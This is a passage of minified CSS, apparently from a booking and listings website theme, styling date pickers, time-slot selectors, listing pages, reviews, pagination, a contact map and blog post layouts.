solid transparent;top:-7px}.daterangepicker.opensleft:before{right:9px}.daterangepicker.opensleft:after{right:50px}.daterangepicker.openscenter:after,.daterangepicker.openscenter:before{left:0;margin-left:auto;margin-right:auto;right:0;width:0}.daterangepicker.opensright:before{left:9px}.daterangepicker.opensright:after{left:50px}@media (min-width:1366px){.daterangepicker.opensleft:after{right:154px}.daterangepicker.single:before{background-color:#fff;border-bottom:1px solid #eee;content:"";height:10px;left:0;position:absolute;top:-3px;transition:all .3s;width:100%}.daterangepicker.single{border-radius:0 0 6px 6px;margin-top:-7px;transform:translateY(0)!important;width:309px}.daterangepicker.single .drp-calendar{zoom:1.08;margin:3px 0 3px 5px;width:100%}.daterangepicker.single.opensleft:after{display:none;margin-right:-4px;right:50%}}.daterangepicker.drop-up{margin-top:-7px}.daterangepicker.drop-up:before{border-bottom:initial;border-top:7px solid #ccc;bottom:-7px;top:auto}.daterangepicker.drop-up:after{border-bottom:initial;border-top:6px solid #fff;bottom:-6px;top:auto}.daterangepicker.single .daterangepicker .ranges,.daterangepicker.single .drp-calendar{float:none}.daterangepicker.single .drp-selected{display:none}.daterangepicker.show-calendar .drp-buttons,.daterangepicker.show-calendar .drp-calendar{display:block}.daterangepicker.auto-apply .drp-buttons{display:none}.daterangepicker .drp-calendar{display:none;max-width:270px}.daterangepicker .drp-calendar.left{padding:12px 0 12px 12px}.daterangepicker .drp-calendar.right{padding:12px}.daterangepicker .drp-calendar.single .calendar-table{border:none}.daterangepicker .calendar-table .next span,.daterangepicker .calendar-table .prev span{border:solid #aaa;border-radius:0;border-width:0 2px 2px 0;color:#fff;display:inline-block;margin-left:3px;padding:3px}.daterangepicker th.available.next:hover,.daterangepicker th.available.prev:hover{background:#f0f0f0}.daterangepicker .calendar-table .next span{margin-right:6px;transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}.daterangepicker .calendar-table .prev span{transform:rotate(135deg);-webkit-transform:rotate(135deg)}.daterangepicker .calendar-table td,.daterangepicker .calendar-table th{border:1px solid transparent;border-radius:4px;cursor:pointer;font-size:14px;height:24px;line-height:24px;min-width:32px;text-align:center;vertical-align:middle;white-space:nowrap;width:32px}.daterangepicker .calendar-table td{transition:.3s}.daterangepicker .calendar-table td.available.in-range:hover{border-radius:0 3px 3px 0}.daterangepicker .calendar-table td.available.start-date:hover{border-radius:3px 0 0 3px}.daterangepicker .calendar-table{background-color:#fff;border:1px solid #fff;border-radius:4px}.daterangepicker .calendar-table table{border-collapse:collapse;border-spacing:0;margin:0;width:100%}.daterangepicker td.available:hover,.daterangepicker th.available:hover{background-color:#66676b;border-color:transparent;color:#fff}.daterangepicker td.week,.daterangepicker th.week{color:#ccc;font-size:80%}.daterangepicker td.off,.daterangepicker td.off.end-date,.daterangepicker td.off.in-range,.daterangepicker td.off.start-date{background-color:#fff;border-color:transparent;color:#999}.daterangepicker td.in-range{background-color:hsla(228,2%,41%,.08);border-color:transparent;border-radius:0;color:#66676b}.daterangepicker td.start-date{border-radius:4px 0 0 4px}.daterangepicker td.end-date{border-radius:0 4px 4px 0}.daterangepicker td.start-date.end-date{border-radius:4px}.daterangepicker td.active,.daterangepicker td.active:hover{background-color:#66676b;border-color:transparent;color:#fff}.daterangepicker th.month{width:auto}.daterangepicker option.disabled,.daterangepicker td.disabled{background:#f4f4f4;border:1px solid #fff;color:#999;cursor:not-allowed;text-decoration:line-through}.daterangepicker select.monthselect,.daterangepicker select.yearselect{cursor:default;font-size:12px;height:auto;margin:0;padding:1px}.daterangepicker td.end-date.in-range.available{color:#fff}.daterangepicker select.monthselect{margin-right:2%;width:56%}.daterangepicker select.yearselect{width:40%}.daterangepicker select.ampmselect,.daterangepicker select.hourselect,.daterangepicker select.minuteselect,.daterangepicker select.secondselect{background:#eee;border:1px solid #eee;font-size:12px;margin:0 auto;outline:0;padding:2px;width:50px}.daterangepicker .calendar-time{line-height:30px;margin:4px auto 0;position:relative;text-align:center}.daterangepicker .calendar-time select.disabled{color:#ccc;cursor:not-allowed}.daterangepicker .drp-buttons{border-top:1px solid #eaeaea;clear:both;display:block;display:none;line-height:12px;min-height:63px;padding:14px;text-align:right;vertical-align:middle}.daterangepicker .drp-selected{display:inline-block;font-size:14px;padding-right:8px}.daterangepicker .drp-buttons button.applyBtn,.daterangepicker .drp-buttons button.cancelBtn{background:none;background-color:#66676b;border:none;border-radius:50px;color:#fff;display:inline-block;font-size:14px;font-weight:600;line-height:20px;margin:0 3px;outline:none;padding:6px 14px;transition:all .3s}.daterangepicker .drp-buttons button.cancelBtn{background-color:#f4f4f4;color:#888}.daterangepicker .drp-buttons button.cancelBtn:hover{background-color:#f0f0f0;color:#666}.daterangepicker .drp-buttons button.applyBtn{background-color:#66676b}.daterangepicker .drp-buttons button.applyBtn:hover{opacity:.95}.daterangepicker.show-ranges .drp-calendar.left{border-left:1px solid #ddd}.daterangepicker .ranges{float:none;margin:0;text-align:left}.daterangepicker.show-calendar .ranges{margin-top:8px}.daterangepicker .ranges ul{list-style:none;margin:0 auto;padding:0;width:100%}.booking-requests-filter{background:#fff;border-radius:4px;float:right;position:relative;right:25px;top:14px}.dashboard-list-box .booking-requests-filter .sort-by{float:left;right:0;top:0}#booking-date-range{background:#fff;background-color:#fff;border-radius:3px;box-sizing:border-box;color:#666;cursor:pointer;display:inline-block;float:right;font-weight:600;margin:0 0 0 15px;padding:6px;position:relative;top:-2px;transition:.3s}@media (max-width:768px){.booking-requests-filter{display:none}}#booking-date-range:hover{color:#66676b}#booking-date-range span{padding-right:7px}#booking-date-range span:after{color:#66676b;content:"\f107";display:inline-block;float:right;font-family:FontAwesome;font-size:18px;font-weight:400;height:auto;margin:0;position:relative;right:0;transform:translateZ(0) rotate(0deg);transition:transform .3s;width:auto}#booking-date-range i{color:#999}.daterangepicker .ranges li{cursor:pointer;font-size:13px;padding:8px 12px;transition:.3s}.daterangepicker .ranges li:hover{background-color:#f4f4f4}.daterangepicker .ranges li.active{background-color:#66676b;color:#fff}@media (min-width:564px){.daterangepicker{width:auto}.daterangepicker .ranges ul{width:140px}.daterangepicker.single .ranges ul{width:100%}.daterangepicker.single .drp-calendar.left{clear:none}.daterangepicker.single.ltr .drp-calendar,.daterangepicker.single.ltr .ranges{float:left}.daterangepicker.single.rtl .drp-calendar,.daterangepicker.single.rtl .ranges{float:right}.daterangepicker.ltr{direction:ltr;text-align:left}.daterangepicker.ltr .drp-calendar.left{clear:left;margin-right:0}.daterangepicker.ltr .drp-calendar.left .calendar-table{border-bottom-right-radius:0;border-right:none;border-top-right-radius:0}.daterangepicker.ltr .drp-calendar.right{margin-left:0}.daterangepicker.ltr .drp-calendar.right .calendar-table{border-bottom-left-radius:0;border-left:none;border-top-left-radius:0}.daterangepicker.ltr .drp-calendar.left .calendar-table{padding-right:8px}.daterangepicker.ltr .drp-calendar,.daterangepicker.ltr .ranges{float:left}.daterangepicker.rtl{direction:rtl;text-align:right}.daterangepicker.rtl .drp-calendar.left{clear:right;margin-left:0}.daterangepicker.rtl .drp-calendar.left .calendar-table{border-bottom-left-radius:0;border-left:none;border-top-left-radius:0}.daterangepicker.rtl .drp-calendar.right{margin-right:0}.daterangepicker.rtl .drp-calendar.right .calendar-table{border-bottom-right-radius:0;border-right:none;border-top-right-radius:0}.daterangepicker.rtl .drp-calendar.left .calendar-table{padding-left:12px}.daterangepicker.rtl .drp-calendar,.daterangepicker.rtl .ranges{float:right;text-align:right}}@media (min-width:730px){.daterangepicker .ranges{width:auto}.daterangepicker.ltr .ranges{float:left}.daterangepicker.rtl .ranges{float:right}.daterangepicker .drp-calendar.left{clear:none!important}}.booking-widget .panel-dropdown .panel-dropdown-content.padding-reset{padding:0}.panel-dropdown-scrollable{margin:22px 6px 16px;max-height:273px;overflow:auto;padding:0 10px}.panel-dropdown-scrollable::-webkit-scrollbar{width:6px}.panel-dropdown-scrollable::-webkit-scrollbar-track{background-color:rgba(0,0,0,.05);border-radius:6px}.panel-dropdown-scrollable::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,.2);border-radius:6px}.panel-dropdown-scrollable::-webkit-scrollbar-thumb:hover{background-color:rgba(0,0,0,.3);border-radius:6px}.panel-dropdown .panel-dropdown-content{pointer-events:none}.panel-dropdown.active .panel-dropdown-content{pointer-events:all}.time-slot{display:block}.time-slot label{background-color:#f6f6f6;border:none;border-radius:3px;width:100%}.time-slot input:empty{display:none}.time-slot label i{font-size:18px;margin-right:2px;position:relative;top:2px}.time-slot input:empty~label{border-radius:4px;color:#777;cursor:pointer;float:left;font-size:15px;overflow:hidden;padding:12px 10px;position:relative;text-align:center;transition:.3s;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.time-slot:last-child label{margin-bottom:0}.time-slot input~label:hover{background-color:hsla(228,2%,41%,.08);color:#66676b}.time-slot input:checked~label:hover{color:#fff}.time-slot input:checked~label{background-color:#66676b;color:#fff}.time-slot input:checked~label span{color:#fff;opacity:.8}.time-slotinput:empty~label:after,.time-slot input:empty~label:before{background:transparent;border-radius:4px;bottom:0;content:"";display:block;height:100%;left:0;opacity:0;position:absolute;text-align:center;top:0;width:100%;z-index:100}.time-slot label span,.time-slot label strong{display:block;font-weight:600;line-height:19px;margin:0;padding:0}.time-slot label span{font-weight:500;opacity:.5;transition:.3s}.time-slot label:hover span{color:#66676b;opacity:.6}a.send-message-to-owner.button{font-size:13px;font-weight:500;margin-bottom:-5px;margin-top:20px;padding:4px 20px}.opening-hours{overflow:hidden;position:relative}.opening-hours ul{font-size:14px;list-style:none;margin:0;padding:0}.opening-hours ul li{color:#888;cursor:default;font-weight:600;margin:2px 0;transition:.2s;width:100%}.opening-hours ul li:hover{color:#444}.opening-hours ul li span{float:right;font-weight:400}.listing-share{position:relative;text-align:center}.listing-share .share-buttons li{margin:0 3px 8px 0}.listing-share.with-border{border-top:1px solid #eee;padding-top:35px}.listing-share span{color:#888;display:block;font-size:15px}.like-button{background-color:#fff;border:1px solid #e0e0e0;border-radius:50px;color:#444;cursor:pointer;font-size:14px;font-weight:600;line-height:24px;margin-bottom:9px;outline:none;padding:10px 25px;transition:.3s}.like-button:hover{background-color:#fafafa;border:1px solid #ddd}.listing-share .like-icon:after,.listing-share .like-icon:before{top:0}.listing-share .social-icons li{float:none;margin:0;padding:0;text-align:center}.like-button .like-icon.liked,.like-button .like-icon:hover{background-color:transparent;color:#f3103c}.like-button .like-icon{background:transparent;bottom:3px;color:#f3103c;display:inline-block;float:left;font-size:18px;font-weight:500;height:20px;line-height:30px;margin-right:8px;position:relative;right:auto;width:20px}.listing-links-container{display:block;margin:25px 0 0}.listing-links{display:block;list-style:none;margin:0 0 10px;padding:0}.listing-links li{display:inline-block;float:left;list-style:none;margin:0;padding:0}.listing-links li:first-child a{border-bottom-left-radius:3px;border-top-left-radius:3px}.listing-links li:last-child a{border-bottom-right-radius:3px;border-top-right-radius:3px}.listing-links li a{background:#f2f2f2;color:#555;display:inline-block;font-size:13px;font-weight:500;line-height:17px;padding:7px 14px;position:relative;transition:.3s}.listing-links li a i{margin-right:3px}.listing-links li a.listing-links-fb{background:#3b5998;color:#fff}.listing-links li a.listing-links-yt{background:#f00125;color:#fff}.listing-links li a.listing-links-ig{background:#e1306c;color:#fff}.listing-links li a.listing-links-tt{background:#1da1f2;color:#fff}.listing-links li a.listing-links-in{background:#00c;color:#fff}.listing-links li a:hover{opacity:.9}.listing-links.contact-links li a:hover{background:#eaeaea;color:#555;opacity:1}.listing-links.contact-links li a{border-left:1px solid #e0e0e0}.listing-links.contact-links li:first-child a{border-left:none}.listing-nav{background-color:#fff;border-bottom:1px solid #e0e0e0;font-size:17px;font-weight:400;list-style:none;margin:0 0 35px;padding:0;width:100%}.listing-nav-container.cloned{border-bottom:1px solid #e0e0e0;margin:0 auto;opacity:0;position:fixed;top:0;transform:translateY(-100%);transition:.4s;visibility:hidden;width:100%;z-index:1010}.listing-nav-container.cloned.stick{background-color:#fff;opacity:1;transform:translateY(0);visibility:visible}.listing-nav-container.cloned .listing-nav{border-bottom:none;margin:0 auto}.listing-nav-container.cloned .listing-nav a{padding:15px 0}.listing-nav-container.cloned .listing-nav li:first-child a{border-color:#e0e0e0;color:#666}.listing-nav li{display:inline-block;margin-right:15px}.listing-nav li a{border-bottom:1px solid #e0e0e0;bottom:-1px;color:#666;display:inline-block;padding-bottom:15px;position:relative;transition:.3s}.listing-nav-container.cloned .listing-nav li:first-child a.active,.listing-nav-container.cloned .listing-nav li:first-child a:hover,.listing-nav li:first-child a,.listing-nav li a.active,.listing-nav li a:hover{border-color:#66676b;color:#66676b}.listing-desc-headline{display:block;font-size:22px;margin-bottom:25px;margin-top:45px}.listing-desc-headline span{color:#888}.listing-section{display:inline-block;width:100%}.apartment-details{background:#f8f8f8;border-radius:4px;list-style:none;margin:0 0 20px;padding:15px 18px}.apartment-details li{border-right:1px solid #e0e0e0;color:#666;display:inline-block;font-weight:600;line-height:15px;padding:0 12px;position:relative}.apartment-details li:first-child{padding-left:0}.apartment-details li:last-child{border:none;padding-right:0}#singleListingMap{border-radius:3px;height:400px;outline:none}#singleListingMap-container{display:block;height:auto;outline:none;padding-top:5px;position:relative}.listing-features{column-count:3;-webkit-columns:3;-moz-columns:3;display:block;font-size:16px;list-style:none;margin:0;padding:0;width:100%}.listing-features.checkboxes li{color:#333;display:block;margin:0 0 10px;padding:0 0 0 30px;position:relative}.listing-features li:last-child{margin:0}.listing-features.checkboxes li,.listing-features li span{color:#707070}.listing-features.checkboxes li:before{background-color:#66676b;border:2px solid transparent;border-radius:4px;color:#fff;content:"\f00c";display:inline-block;font-family:FontAwesome;font-size:12px;height:19px;left:0;line-height:15px;position:relative;position:absolute;text-align:center;top:3px;transition:border-color 0s;width:19px}@media (max-width:768px){body .listing-nav{background-color:#fff;background:#f6f6f6;border:none;border-radius:4px;font-size:16px;margin-bottom:35px;margin-top:-10px;padding:20px 25px}body .listing-nav li a{border:none;color:#888;margin:0;padding:2px 0}body .listing-nav li:first-child a{font-weight:600}#titlebar.listing-titlebar h1,#titlebar.listing-titlebar h2{font-size:22px}}.pricing-list-container h4{background-color:#fff;border-bottom:1px solid #66676b;border-radius:4px 4px 0 0;color:#66676b;display:block;font-weight:500;margin:5px 0 0;padding:30px;position:relative;width:100%;z-index:10}.pricing-list-container h4:after{background-color:#66676b;border-radius:4px 4px 0 0;content:"";display:block;height:100%;left:0;opacity:.05;position:absolute;top:0;width:100%;z-index:9}.pricing-list-container ul{list-style:none;margin-bottom:35px;padding:0}.pricing-list-container ul:last-child{margin-bottom:25px}.pricing-list-container ul li{padding:30px 110px 30px 30px;position:relative}.pricing-list-container ul li:last-child{border-radius:0 0 4px 4px}.pricing-list-container ul li:nth-child(2n+2){background-color:#f9f9f9}.pricing-list-container h5,.pricing-list-container p{display:inline-block;font-size:15px;margin:0;padding:0;width:100%}.pricing-list-container h5{color:#333;font-size:17px;font-weight:500;margin-bottom:0}.pricing-list-container p{color:#777;line-height:24px;margin-top:3px}.pricing-list-container span{color:#777;display:inline-block;font-size:18px;position:absolute;right:30px;top:50%;transform:translateY(-50%)}.show-more{height:450px;overflow:hidden;position:relative;transition:margin .4s}.show-more:after{background:linear-gradient(rgba(255,255,255,0),#fff 88%);bottom:0;content:"";display:block;height:180px;left:0;opacity:1;position:absolute;transition:.8s;visibility:visible;width:100%;z-index:9}.show-more.visible{margin-bottom:20px}.show-more.visible:after{opacity:0;visibility:hidden}.show-more-button{background-color:#f2f2f2;border-radius:50px;color:#666;display:inline-block;font-size:15px;font-weight:600;left:0;margin-left:50%;min-width:140px;opacity:1;padding:5px 20px;position:relative;text-align:center;top:-10px;transform:translateX(-50%);transition:all .3s;visibility:visible;z-index:10}.show-more-button:before{content:attr(data-more-title)}.show-more-button.active:before{content:attr(data-less-title)}.show-more-button i{color:#66676b;font-weight:500;margin-left:6px;transition:.2s}.show-more-button.active i{transform:rotate(180deg)}.comments{margin:-10px 0 0}.comments h4{color:#333;font-size:20px;font-weight:500;margin-bottom:25px}.comments h4 span{display:inline-block;font-size:inherit}.comment{font-size:20px}.comments .button{margin:0 0 10px;padding:7px 15px}.comments.reviews .button{margin:0}.comments ul{padding-left:0}.comments ul li{display:block;width:100%}.comments ul li,.comments ul li ul li,.comments ul li ul li ul li{margin:50px 0 0}.comments ul li ul{margin:0 0 0 100px}.comment-content p{line-height:26px;margin:3px 0 0}.comment-content{color:#666;padding:0 0 0 100px}.comments ul li ul{border-left:1px solid #e0e0e0;padding-left:35px}.comments ul li ul li:before{background-color:#e0e0e0;content:"";display:inline-block;height:1px;left:-35px;position:absolute;top:30px;width:15px}.comments ul li{position:relative}.comment-content strong{color:#666;padding-right:5px}.comment-content span{color:#888}body .comment-content p{font-size:15px;padding:5px 0}.comments-amount{color:#888;font-weight:500}.avatar{display:inline-block;float:left;left:0;padding:0 20px 0 0;position:absolute}.avatar img{border-radius:50%;max-width:80px}.comment-by{color:#333;font-weight:500;padding-bottom:8px;padding-top:5px;width:100%}.comment-by h5{margin:0 0 7px}.comment-by a.reply,.comment-by a.reply i{-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.comment-by a.reply{background-color:#f0f0f0;border-radius:50px;color:#333;display:inline;font-size:13px;font-weight:500;line-height:22px;padding:5px 16px;position:absolute;right:0;top:15px}.comment-by a.reply i{font-size:12px;margin-right:1px}.comment-by .numerical-rating{margin:4px 0 0}.comment-by .numerical-rating,.comment-by .star-rating{position:absolute;right:0;top:7px}.comment-by a.reply:hover{background-color:#66676b}.comment-by a.reply:hover,.comment-by a.reply:hover i{color:#fff}.comment-by span.date{color:#888;display:block;float:none;font-weight:300;margin:0;text-align:left}.listing-reviews ul li{border-bottom:1px solid #e8e8e8;margin-top:40px;padding-bottom:45px}.review-images{display:flex;margin-bottom:5px;margin-top:20px}.review-images a{border-radius:3px;flex:4;margin-right:15px;max-width:25%}.add-review-box,.review-images a img{border-radius:4px}.add-review-box{background-color:#f9f9f9;display:inline-block;margin-bottom:55px;margin-top:70px;padding:36px 36px 40px;position:relative;width:100%}.add-review-box h3{margin-top:5px}.add-comment label span{color:#e24747}.add-comment input{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0 0 25px}.add-comment input,.add-comment textarea{box-shadow:0 1px 3px 0 rgba(0,0,0,.05)}.add-comment textarea{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0 0 30px;min-height:220px;min-width:100%;resize:vertical;-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none;width:100%}.add-comment .button{min-width:160px}.leave-rating{float:left;height:24px}.leave-rating:hover input[type=radio]:checked~label{color:#dadada}.leave-rating input[type=radio]{display:none}.leave-rating input[type=radio]:checked~label{color:#ffc600}.leave-rating label{color:#dadada;cursor:pointer;float:right;font-size:24px;letter-spacing:4px;transition:.3s}.leave-rating label:hover,.leave-rating label:hover~label{color:#ffc600!important}.leave-rating-title{display:block;margin:35px 0 7px}.add-review-photos{background-color:#ededed;border-radius:50px;color:#666;cursor:pointer;display:inline-block;float:right;font-size:14px;font-weight:600;line-height:20px;padding:6px 7px;position:relative;top:-25px;transition:.3s;width:auto}.add-review-photos:hover{background-color:#66676b;color:#fff}.add-review-photos i{color:#66676b;font-size:16px;margin-right:3px;position:relative;top:2px;transition:.3s}.add-review-photos:hover i{color:#fff}a.rate-review{border:1px solid #e0e0e0;border-radius:50px;color:#666;display:inline-block;font-size:13px;font-weight:500;margin-top:20px;padding:5px 20px;transition:.3s}a.rate-review span{border-left:1px solid #e0e0e0;color:#666;line-height:20px;margin-left:5px;padding-left:10px;transition:.3s}a.rate-review i{padding-right:3px}a.rate-review:hover,a.rate-review:hover span{border-color:#d0d0d0}a.rate-review:hover{background-color:#fafafa}.pagination{margin:9px 0 0;overflow:hidden;text-align:center}.pagination-next-prev{position:relative;top:-66px}.pagination ul li{display:inline-block;margin:0;padding:0}.pagination-next-prev ul li a,.pagination ul li a{background-color:#fff;border-bottom:none;color:#333;display:inline-block;font-size:14px;font-weight:700;line-height:22px;margin:0;padding:12px 0;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.pagination ul li a{border-radius:50%;font-size:.85em;height:40px;line-height:40px;padding:0;width:40px}.pagination ul li a i{line-height:52px}.pagination ul li.blank{color:#a0a0a0;padding:0 6px}.pagination-next-prev ul li a:hover,.pagination .current,.pagination ul li a.current-page,.pagination ul li a:hover{background-color:#f2f2f2;color:#333}.pagination-next-prev a.next{float:right}.pagination-next-prev a.prev{float:left}.pagination-next-prev ul li a{color:#333;padding:12px 16px;text-transform:uppercase}.pagination-next-prev ul,.pagination ul{list-style-type:none;padding:0}.fs-listings .pagination-next-prev ul li a,.fs-listings .pagination ul li a{background-color:transparent}.fs-listings .pagination-next-prev ul li a:hover,.fs-listings .pagination .current,.fs-listings .pagination ul li a.current-page,.fs-listings .pagination ul li a:hover{background-color:#e8e8e8;color:#333}#contact textarea{margin:15px 0 25px;min-height:200px}#contact input{margin-bottom:25px}.loader{margin-left:15px}.submit.disabled,.submit.disabled:hover{background-color:#e8e8e8;color:#333}#contact input.button.submit{height:49px;line-height:18px;margin-bottom:10px;transition:all .25s!important}#contact input[type=submit].submit:hover{opacity:.92}.contact-sent{background-color:#ebf6e0;border-radius:3px;color:#5f9025;margin-bottom:30px;padding:20px 26px}.office-address{color:#fff;display:table-cell;height:100%;position:relative;text-align:center;vertical-align:middle}.office-address ul{font-size:18px;line-height:30px;list-style:none;padding:0}.office-address h3{color:#fff;font-size:28px;margin-top:0}.office-address h3:after{background-color:#66676b;border-radius:2px;content:"";display:block;height:2px;margin:20px auto;position:relative;width:50px}.address-container{background-color:#2b2c30;background-position:50% 50%;background-repeat:no-repeat;background-size:100%;background-size:cover;display:table;height:100%;position:relative;width:100%}.address-container:before{background-color:#333;content:"";display:block;height:100%;left:0;opacity:.7;position:absolute;top:0;width:100%}.contact-map{display:flex}.contact-map #singleListingMap-container{flex:1;padding-top:0;position:relative}.contact-map .address-box-container{flex:0 auto;height:450px;width:440px}.contact-map #singleListingMap-container #singleListingMap{height:100%;width:100%}@media (min-width:1680px){.contact-map .address-box-container{height:480px}}@media (max-width:1440px){.contact-map .address-box-container{height:420px}}.sidebar-textbox{display:inline-block;padding-right:40px;width:100%}.sidebar-textbox.color{background-color:#666;color:#fff}.sidebar-textbox.color h4{color:#fff}.sidebar-textbox h4{font-size:16px;margin:0 0 16px;padding:0}.sidebar-textbox span{color:#666;display:inline-block}.sidebar-textbox.color span{color:#fff}.sidebar-textbox ul.contact-details{list-style:none;padding:5px 0 0}.sidebar-textbox ul.contact-details strong{font-weight:500}.sidebar-textbox ul.contact-details li{display:inline-block;line-height:24px;margin:10px 0;padding-left:60px;position:relative;text-align:left;width:100%}.sidebar-textbox ul.contact-details li a{color:#66676b}.sidebar-textbox ul.contact-details li strong{color:#333;display:block}.sidebar-textbox ul.contact-details li i{color:#333;font-size:32px;height:100%;left:0;position:absolute;top:10px}.coming-soon-page{background-position:50%;background-repeat:no-repeat;background-size:cover;height:100vh;position:relative}.coming-soon-page .container{position:relative;text-align:center;top:50%;transform:translateY(-50%);z-index:15}@media (max-width:992px){.coming-soon-page{height:auto;min-height:100vh}.coming-soon-page .container{padding-bottom:50px;padding-top:50px;top:auto;transform:translateY(0)}}.coming-soon-page:before{background-color:rgba(26,26,26,.92);content:"";height:100%;position:absolute;width:100%;z-index:10}.coming-soon-page h2,.coming-soon-page h3{margin:0;padding:0}.coming-soon-page h2{color:#fff;font-size:46px}.coming-soon-page h3{color:rgba(255,255,255,.9);font-size:34px;font-weight:300;margin:30px 0}.coming-soon-page .main-search-input-item input{font-size:16px;font-weight:600}.coming-soon-page .gray-style.main-search-input{margin:0 auto;max-width:650px}.coming-soon-page .main-search-input button.button{font-size:16px}#countdown{display:inline-block;float:none;font-weight:600}#countdown div{display:inline-block;float:left;margin:0 5px}#countdown div:first-child i{border:none}#countdown span{background-color:rgba(255,255,255,.1);border-radius:3px 3px 0 0;color:#fff;display:inline-block;font-size:40px;font-weight:400;letter-spacing:-1px;padding:32px 0;width:120px}#countdown i{background-color:#fff;border-radius:0 0 3px 3px;color:#333;display:block;font-size:13px;font-style:normal;letter-spacing:1px;margin:0;padding:4px 0;text-transform:uppercase}.countdown-text{font-size:24px;font-weight:300;line-height:36px;margin-top:15px}@media (max-width:550px){#countdown,#countdown div,#countdown span{width:100%}#countdown div{padding:10px 0}}.blog-post{background-color:#fff;border-radius:3px;box-shadow:0 0 10px 0 rgba(0,0,0,.1);display:inline-block;margin:15px 0;width:100%}section.fullwidth .blog-post{margin:5px 0 0}.post-img{display:block;height:100%;position:relative;width:100%}.post-img:after,.post-img img{border-radius:3px 3px 0 0;width:100%}.post-img:after{background:#333;content:"";display:block;height:100%;left:0;opacity:.1;position:absolute;top:0;transition:opacity .4s;z-index:9}.post-img:hover:after{opacity:.5}.post-img:before{background-color:#66676b;background-image:url(../images/plus-icon.svg);background-position:50%;background-repeat:no-repeat;border-radius:50%;content:"";display:block;height:50px;left:0;margin:0 auto;opacity:0;position:absolute;right:0;text-align:center;top:50%;transform:translateY(-80%);transition:.3s;visibility:hidden;width:50px;z-index:119}.post-img:hover:before{opacity:1;transform:translateY(-50%);visibility:visible}.post-content{padding:38px}.post-content p{margin:18px 0 0}.post-content h3{font-size:22px;line-height:34px;margin:0}.post-content h3 a{color:#333}.post-content h3 a:hover{color:#66676b}.post-content .meta-tags span{color:#888;display:inline-block;margin:0 0 15px}.post-content a.read-more{color:#66676b;display:inline-block;margin:23px 0 2px}a.read-more i{font-size:20px;padding-left:4px;position:relative;top:1px;transition:.2s}a.read-more:hover i{padding-left:7px}.post-meta{list-style:none;margin:5px 0 0;padding:0}.post-meta li{color:#888;display:inline-block}.post-meta li:after{background:#d0d0d0;content:"";display:inline-block;height:12px;margin:0 10px;position:relative;top:0;width:1px}.post-meta li:last-child:after{display:none}.post-meta li a{color:#888}.post-meta li a:hover{color:#66676b}.blog-page .blog-post{margin:0 0 45px}.blog-page h4.headline{font-size:22px!important;font-weight:400}.search-blog-input{position:relative}.widget .search-blog-input .input:before{background-color:#fff;color:#a0a0a0;content:"\e090";display:inline-block;font-family:simple-line-icons;font-size:17px;margin-bottom:0;padding-left:7px;position:absolute;right:18px;top:13px}#contact input,#contact textarea,.widget .search-blog-input input{transition:box-shadow .2s!important}#contact input:focus,#contact textarea:focus,.widget .search-blog-input input:focus{box-shadow:0 0 10px 0 rgba(0,0,0,.07);transition:box-shadow .2s!important}.widget-tabs{list-style:none;padding:0}.widget-tabs li{border-bottom:1px solid #e0e0e0;padding:0 0 27px}.widget .tab-content{padding-bottom:0}.widget-thumb a img{border-radius:3px;display:block;float:left;height:95px;margin:3px 22px 0 0;width:95px}.widget-thumb{margin-right:23px;width:85px}.widget-text h5{font-size:15px;line-height:24px;margin:0 0 5px}.widget-text h5 a{color:#333}.widget-text h5 a:hover{color:#66676b}.widget-text span{color:#888;display:block;font-weight:400;line-height:22px;margin:0}.widget-thumb{display:inline-block}.widget-thumb a img{height:auto;width:85px}.widget-text{display:inline-block;padding:0;position:relative;top:-2px;width:70%}.widget-tabs .widget-content{display:table}.widget-tabs .widget-content .widget-text{display:table-cell;vertical-align:middle}.widget-tabs li{margin:24px 0 0;padding:0 0 20px}.widget-tabs li:first-child{margin:32px 0 0;padding:0 0 20px}.widget-tabs li:last-child{border:none;padding-bottom:0}.widget h3{font-size:22px;margin-bottom:25px;margin-top:0}.single-post p{margin:20px 0}.single-post p:last-child{margin-bottom:0}.single-post .post-img{border-radius:3px 3px 0 0}.blog-page .blog-post .post-content,.single-post .post-content{padding:36px 43px}.about-author{background:#f8f8f8;border-radius:4px;margin:10px 0 45px;padding:30px 35px}.about-author p{margin:5px 0}.about-author a{color:#66676b;position:relative;top:-7px}.about-author h4{letter-spacing:0}.about-author img{border-radius:50%;float:left;height:110px;margin:7px 5px 5px;width:110px}.about-description{margin:2px 0 0 150px}.blog-compact-item-container{background:transparent;border-radius:4px;box-shadow:0 0 7px 0 rgba(0,0,0,.12);display:block;height:100%;margin-bottom:30px;transform:translateZ(0);transition:transform .3s;width:100%}.blog-compact-item-container:hover{transform:translate3d(0,-6px,0)}.blog-compact-item{background:#ccc;background-position:50%;background-repeat:no-repeat;background-size:cover;border-radius:4px;cursor:pointer;display:block;height:100%;height:480px;position:relative;z-index:100}.blog-compact-item img{border-radius:4px;height:100%;object-fit:cover;width:100%}.blog-compact-item:before{background:linear-gradient(0deg,rgba(35,35,37,.85) 0,rgba(35,35,37,.65) 35%,rgba(22,22,23,0) 60%,transparent);border-radius:4px;content:"";height:100%;opacity:1;position:absolute;top:0;width:100%;z-index:9}.blog-compact-item-content{bottom:32px;box-sizing:border-box;left:0;padding:0 34px;position:absolute;width:100%;z-index:50}.blog-compact-item-content h3{color:#fff;font-size:20px;font-weight:500;line-height:31px;margin:2px 0 0;padding:5px 0}.blog-compact-item-content span{color:rgba(255,255,255,.7);display:inline-block;font-size:16px;font-weight:300}.blog-compact-item-content p{color:rgba(255,255,255,.8);display:inline-block;font-size:16px;font-weight:300;margin:7px 0 0}span.blog-item-tag{background:#66676b;border-radius:50px;color:#fff;font-size:9.7px;font-weight:60;font-weight:400;left:32px;letter-spacing:2.5px;line-height:20px;margin-bottom:9px;padding:5px 16px;position:absolute;text-transform:uppercase;top:30px;z-index:110}.blog-post-tags{color:#fff;font-size:14px;font-weight:400;list-style:none;margin:0;opacity:.9;padding:0}.blog-post-tags 